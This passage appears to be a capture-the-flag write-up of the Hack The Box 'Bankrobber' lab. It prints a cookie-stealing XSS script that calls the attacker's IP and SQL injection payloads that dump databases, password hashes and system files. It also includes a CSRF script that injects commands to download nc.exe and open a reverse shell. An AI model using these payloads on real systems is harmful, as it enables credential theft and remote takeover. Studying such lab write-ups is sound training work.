req.open("GET",'http://10.10.14.10/?cookie=' + document.cookie, true);
req.send();
# 10.10.10.154 - - [03/Jul/2025 17:12:49] "GET /?cookie=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1" 200 -







From the request captured with BurpSuite, I had observed that the data related to the authentication (username and password) travels encoded in Base64, from my console I just confirm it using base64, so I can extract from the stolen session cookie the credentials of the admin user and access his web administration panel. Now I find more resources available, in one of them it leaks information from the implemented web server (XAMPP) and data related to the comments, which must be filtered depending on the IP.
echo "b2xkYm95" | base64 -d; echo
echo "b2xkYm95MTIz" | base64 -d; echo
echo "YWRtaW4=" | base64 -d; echo
# admin
echo "SG9wZWxlc3Nyb21hbnRpYw==" | base64 -d; echo
# https://10.10.10.154/admin/
# https://10.10.10.154/notes.txt
# ... default Xampp folder ...
# ... Encode comments ... ?




The application has two new features available for admin user, one of them allows me to perform queries on the existing web application users (most probably) and the other one that would allow me to execute the dir command is only accessible from the localhost (::1). My instinct dictates me to try a SQLi on the query sent in the Search users (beta), and from the message I get I find that the server seems to be vulnerable to this type of attack. I adjust my injection and manage to leak information from the database - DB name, user, etc. I get the list of all the Databases, but when I try to execute command by injecting PHP code directly into the query I don’t achieve my goal.
# https://10.10.10.154/admin/
# 1' and sleep(5)-- -
# 1' or sleep(5)-- - :)
# 1' or 1=1-- -
# 1' order by 4-- -
# 1' order by 3-- - :)
# 1' union select 1,2,3-- -
# 1' union select 1,database(),3-- -
# 1' union select 1,user(),3-- -
# 1' union select 1,version(),3-- -
# 1' union select 1,"<?php system('whoami'); ?>",3-- -
tcpdump -i tun0 icmp -n
# 1' union select 1,"<?php system('ping -n 10.10.14.10'); ?>",3-- - :(







I will continue to leak information from the bankrobber Database, such as tables and columns. The only thing I find is the admin user password, which I already had, so I look for more credentials in other Databases and find the hash of the root password (but I can’t crack it with john because it must use a very strong cryptographic hash function).
# https://10.10.10.154/admin/
# 1' union select 1,schema_name,3 from information_schema.schemata-- -
# 1' union select 1,table_name,3 from information_schema.tables where table_schema='bankrobber'-- -
# 1' union select 1,column_name,3 from information_schema.columns where table_schema='bankrobber' and table_name='users'-- -
# 1' union select 1,group_concat(username,0x3a,password),3 from users-- -
# 1' union select 1,group_concat(User,0x3a,Password),3 from mysql.user-- -
john -w=$(locate rockyou.txt)
john -w=/usr/share/wordlists/rockyou.txt root_hash





My next step is to search for sensitive information of the system and the default installation path of XAMPP thanks to the SQL load_file function, I can access the content of files to which any system user has permissions to do so, I can also see the content of the first flag to enter in the Hack The Box platform, but the most interesting are the .php files of the web application including the source code of the backdoorchecker.php file (related to the second functionality that I could not use). The most important thing I could collect from my analysis of the file, is that there is a badchar definition, I can only execute dir from localhost, and the authentication credentials are harcoded (very bad practice).
# https://10.10.10.154/admin/
# 1' union select 1,load_file("C:\\Windows\\System32\\drivers\\etc\\hosts"),3-- -
# 1' union select 1,load_file("c:\\xampp\\apache\\bin\\php.ini"),3-- -
# 1' union select 1,load_file("c:\\xampp\\htdocs\\index.php"),3-- -
# 1' union select 1,load_file("C:\\Users\\Cortin\\Desktop\\user.txt"),3-- - :)
# 1' union select 1,load_file("c:\\xampp\\htdocs\\admin\\backdoorchecker.php"),3-- -
# Analyze Code!
# $bad = array('$(','&');
# if(strtolower(substr(PHP_OS,0,3)) == "win"){
# $good = "dir";
# if($username == "admin" && $password == "Hopelessromantic"){
# if(isset($_POST['cmd'])){
# if(substr($_POST['cmd'], 0,strlen($good)) != $good){
# if($_SERVER['REMOTE_ADDR'] == "::1"){
# system($_POST['cmd']);




I believe that the attack vector may be the combination of the two vulnerabilities, XSS and CSRF, to obtain a RCE and thus gain access to the system. What I’m going to do first is to capture the request with BurpSuite when trying to execute dir to investigate what data is required by the server. The next step is to create a .js file to send a request to the backdoorchecker.php file to get the dir command executed but concatenating another one with |. There should be no problems since the request will come from the localhost IP (thanks to the XSS), but in my first attempt I don’t succeed. Although I receive the request from the malicious file to my local server started with python, the command is not executed, even when I use the admin user credentials in the malicious request.
Cross-site request forgery (also known as CSRF) is a web security vulnerability that allows an attacker to induce users to perform actions that they do not intend to perform. It allows an attacker to partly circumvent the same origin policy, which is designed to prevent different websites from interfering with each other.
burpsuite &>/dev/null & disown
# https://10.10.10.154/admin/
# Host, Cookie, Content-Type, cmd=dir (Remember this values)
nvim pwn3d_rce.js
cat !$
pwn3d_rce.js:
var xhr = new XMLHttpRequest();
param = 'cmd=dir|powershell -c "ping -n 3 10.10.14.10"';
xhr.open("POST",'http://localhost/admin/backdoorchecker.php', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send(param);
python3 -m http.server 80
tcpdump -i tun0 icmp -n
# http://10.10.10.154/user/
# <script src="http://10.10.14.10/pwn3d_rce.js"></script>
# BurpSuite
# Cookie: id=1; username=YWRtaW4%3d; password=SG9wZWxlc3Nyb21hbnRpYw%3d%3d ? :(







After a while of trial and error I find the problem in my malicious script, for the creation of the Request I have to change the declaration of the variable (use var and not let), also I use again the credentials of the account I created and not the admin ones, this way I could execute the command remotely. To access the system I only need nc.exe, start a local SMB server with impacket-smbserver so that nc.exe is accessible, update my malicious .js file with the command in which nc.exe is responsible for sending me a Reverse Shell, with nc I open port 443 to catch the incoming communication and finally perform the XSS to engage the machine. Already in the system I perform some enumeration commands and I can also see the content of the first flag.
Attacker Machine:
nvim pwn3d_rce.js
# let <--> var
python3 -m http.server 80
tcpdump -i tun0 icmp -n
nvim pwn3d_rce.js
cat !$
pwn3d_rce.js:
var xhr = new XMLHttpRequest();
param = 'cmd=dir|powershell -c "iwr -uri http://10.10.14.10/nc.exe -OutFile %tmp%\\nc.exe"; %tmp%\\nc.exe -e cmd 10.10.14.10 443';
xhr.open("POST",'http://localhost/admin/backdoorchecker.php', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send(param);
locate nc.exe
cp /usr/share/windows-resources/binaries/nc.exe .
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443
Victime Machine:
whoami
hostname
whoami /priv
whoami /all
dir /s user.txt



